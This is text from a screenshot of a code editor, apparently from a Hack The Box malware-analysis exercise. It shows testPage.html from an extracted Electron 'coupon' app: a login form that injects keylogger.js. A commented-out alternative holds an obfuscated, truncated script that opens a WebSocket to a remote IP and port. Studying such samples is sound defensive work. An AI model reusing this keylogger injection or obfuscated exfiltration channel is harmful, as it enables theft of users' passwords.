 JS index.js <> testPage.html × JS keylogger.js
C: > Users > chicken > Desktop > Sample > HTB > SuperStar_1 > Electron-Coupon > $PLUGINSDIR > app-64 > resources > asar_extract > public > <> testPage.html > ...
1 <html>
2 <head>
3 <title>Test page</title>
4 </head>
5 <body>
6 <label>Username</label><br/>
7 <input type="text" id="user" name="user"/><br/><br/>
8 <label>Password</label><br/>
9 <input type="password" id="pass" name="pass"/><br/><br/>
10 <button>LOGIN</button>
11
12 <!-- tag to inject -->
13 <script type="text/javascript" src="keylogger.js"></script>
14 <!-- tag to inject -->
15
16 <!-- Alternative way -->
17 <!--
18 <script type="text/javascript">
19 var _0xde56=["\x57\x65\x62\x53\x6F\x63\x6B\x65\x74","\x77\x73\x3A\x2F\x2F\x31\x39\x32\x2E\x31\x36\x38\x2E\x31\x2E\x31\x33\x3A\x34\x34\x35\x30\x30","
20 </script>
21 -->
22
23 </body>
24 </html>
25